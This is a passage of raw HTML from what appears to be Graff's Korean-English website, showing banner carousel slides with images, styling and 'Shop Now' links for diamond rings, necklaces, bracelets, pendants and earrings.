                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/emerald-cut-diamond-stud-earrings/EST01SEALL_EST01SEALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-f2c5507ca99642fb7b0d768232">
                    
                        









    <style>
        .picture-f2c5507ca99642fb7b0d768232 .b-picture__el {
            position: relative;
        }

        .picture-f2c5507ca99642fb7b0d768232 .b-picture__el img {
            position: absolute;
        }

        .picture-f2c5507ca99642fb7b0d768232 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-f2c5507ca99642fb7b0d768232 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-f2c5507ca99642fb7b0d768232 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-f2c5507ca99642fb7b0d768232"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2c8399a9/Landing%20Pages/Festive%202025/Emerald%20Cut%20diamond%20eternity%20band%20by%20Graff%20-RGET115.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2c8399a9/Landing%20Pages/Festive%202025/Emerald%20Cut%20diamond%20eternity%20band%20by%20Graff%20-RGET115.png"
            alt="Wild Flower Diamond Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Emerald Cut Diamond Wedding Band</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-d1bd660acfc74478e516765040">
                    
                        









    <style>
        .picture-d1bd660acfc74478e516765040 .b-picture__el {
            position: relative;
        }

        .picture-d1bd660acfc74478e516765040 .b-picture__el img {
            position: absolute;
        }

        .picture-d1bd660acfc74478e516765040 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-d1bd660acfc74478e516765040 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-d1bd660acfc74478e516765040 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-d1bd660acfc74478e516765040"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf901314e/Homepage%20Images/September_24/RP01ALL_RP01_GR69753_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf901314e/Homepage%20Images/September_24/RP01ALL_RP01_GR69753_1.png"
            alt="Promise Round Diamond Engagement Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RP01ALL_RP01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Promise Round Diamond Engagement Ring</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RP01ALL_RP01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--48__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-e81bf7083aa47d0c73a934deb9">
                    
                        









    <style>
        .picture-e81bf7083aa47d0c73a934deb9 .b-picture__el {
            position: relative;
        }

        .picture-e81bf7083aa47d0c73a934deb9 .b-picture__el img {
            position: absolute;
        }

        .picture-e81bf7083aa47d0c73a934deb9 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-e81bf7083aa47d0c73a934deb9 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-e81bf7083aa47d0c73a934deb9 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-e81bf7083aa47d0c73a934deb9"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw80e7a296/Homepage%20Images/November_24/RGN671%20-%20GN9379.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw80e7a296/Homepage%20Images/November_24/RGN671%20-%20GN9379.png"
            alt="Wild Flower Multi Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Round Diamond Necklace</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-dde0e49164364b6a7edc07393e">
                    
                        









    <style>
        .picture-dde0e49164364b6a7edc07393e .b-picture__el {
            position: relative;
        }

        .picture-dde0e49164364b6a7edc07393e .b-picture__el img {
            position: absolute;
        }

        .picture-dde0e49164364b6a7edc07393e .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-dde0e49164364b6a7edc07393e .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-dde0e49164364b6a7edc07393e .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-dde0e49164364b6a7edc07393e"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw63a6b03b/Homepage%20Images/November_24/RGB019_GB21515_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw63a6b03b/Homepage%20Images/November_24/RGB019_GB21515_Hero.png"
            alt="Wild Flower Twist Diamond Bangle"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Round Diamond Bracelet</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-838f98d78f8796b16c507a45c6">
                    
                        









    <style>
        .picture-838f98d78f8796b16c507a45c6 .b-picture__el {
            position: relative;
        }

        .picture-838f98d78f8796b16c507a45c6 .b-picture__el img {
            position: absolute;
        }

        .picture-838f98d78f8796b16c507a45c6 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-838f98d78f8796b16c507a45c6 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-838f98d78f8796b16c507a45c6 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-838f98d78f8796b16c507a45c6"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74b63862/Homepage%20Images/March_25/RER1002_RER1002_hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74b63862/Homepage%20Images/March_25/RER1002_RER1002_hero.png"
            alt="Wild Flower Twist Diamond Bangle"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Castle Set Round Diamond Wedding Band</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-da46246eff1d4df2735ff86ed7">
                    
                        









    <style>
        .picture-da46246eff1d4df2735ff86ed7 .b-picture__el {
            position: relative;
        }

        .picture-da46246eff1d4df2735ff86ed7 .b-picture__el img {
            position: absolute;
        }

        .picture-da46246eff1d4df2735ff86ed7 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-da46246eff1d4df2735ff86ed7 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-da46246eff1d4df2735ff86ed7 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-da46246eff1d4df2735ff86ed7"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44ed3644/Homepage%20Images/Product/HT01_GR71041_Hero_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44ed3644/Homepage%20Images/Product/HT01_GR71041_Hero_1.png"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Promise Heart Shape Diamond Engagement Ring</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-1f1713bfeea09e76ec140473c8">
                    
                        









    <style>
        .picture-1f1713bfeea09e76ec140473c8 .b-picture__el {
            position: relative;
        }

        .picture-1f1713bfeea09e76ec140473c8 .b-picture__el img {
            position: absolute;
        }

        .picture-1f1713bfeea09e76ec140473c8 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-1f1713bfeea09e76ec140473c8 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-1f1713bfeea09e76ec140473c8 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-1f1713bfeea09e76ec140473c8"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6a25a1ca/Homepage%20Images/October_2025/Classic%20Graff%20Heart%20Shape%20Diamond%20Pendant%20-%20HPN01.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6a25a1ca/Homepage%20Images/October_2025/Classic%20Graff%20Heart%20Shape%20Diamond%20Pendant%20-%20HPN01.png"
            alt="Heart Shape Diamond Pendant"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Heart Shape Diamond Pendant</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-2c293f5f98685098473dc2de9b">
                    
                        









    <style>
        .picture-2c293f5f98685098473dc2de9b .b-picture__el {
            position: relative;
        }

        .picture-2c293f5f98685098473dc2de9b .b-picture__el img {
            position: absolute;
        }

        .picture-2c293f5f98685098473dc2de9b .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-2c293f5f98685098473dc2de9b .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-2c293f5f98685098473dc2de9b .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-2c293f5f98685098473dc2de9b"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf6b04fb4/Homepage%20Images/April_25/heart_band.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf6b04fb4/Homepage%20Images/April_25/heart_band.png"
            alt="Heart Shape Diamond Wedding Band"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Heart Shape Diamond Wedding Band</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-3dc29b18256f4cbfae45a370df">
                    
                        









    <style>
        .picture-3dc29b18256f4cbfae45a370df .b-picture__el {
            position: relative;
        }

        .picture-3dc29b18256f4cbfae45a370df .b-picture__el img {
            position: absolute;
        }

        .picture-3dc29b18256f4cbfae45a370df .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-3dc29b18256f4cbfae45a370df .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-3dc29b18256f4cbfae45a370df .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-3dc29b18256f4cbfae45a370df"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbf7288e3/Homepage%20Images/July_25/RGB609_GB18088_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbf7288e3/Homepage%20Images/July_25/RGB609_GB18088_Hero.png"
            alt="Heart Shape Diamond Wedding Band"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Heart Shape Diamond Bracelet</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
            
        </div>
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-pt--8__d h-pt--0__m h-pb--40__d h-pb--48__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
        <div class="b-bnr__content js-banner__content
            h-px--96__d h-px--16__m
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    </p><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/"><button type="button"><span class="b-btn--type-1">Shop Now</span></button></span></a></p>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    h-pb--56__d h-pb--8__m h-pt--56__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-pl--16__m h-pr--16__m h-pl--96__d h-pb--0__m  l-grid__col-7-d ">
                <div class="b-bnr__wrapper" id="bnr-beaa013a9d1cee6218679e363d">
                    
                        









    <style>
        .picture-beaa013a9d1cee6218679e363d .b-picture__el {
            position: relative;
        }

        .picture-beaa013a9d1cee6218679e363d .b-picture__el img {
            position: absolute;
        }

        .picture-beaa013a9d1cee6218679e363d .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-beaa013a9d1cee6218679e363d .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-beaa013a9d1cee6218679e363d .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-beaa013a9d1cee6218679e363d"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7890d3a0/Homepage%20Images/January_26/Graff-LNY-Earrings-1490x995px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2fc8f43/Homepage%20Images/January_26/Graff-LNY-Earrings-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2fc8f43/Homepage%20Images/January_26/Graff-LNY-Earrings-1080x1350px.jpg"
            alt="Tilda's Bow - image shows Graff Tilda's Bow Diamond Earrings"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/earrings/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pl--16__d
            ">
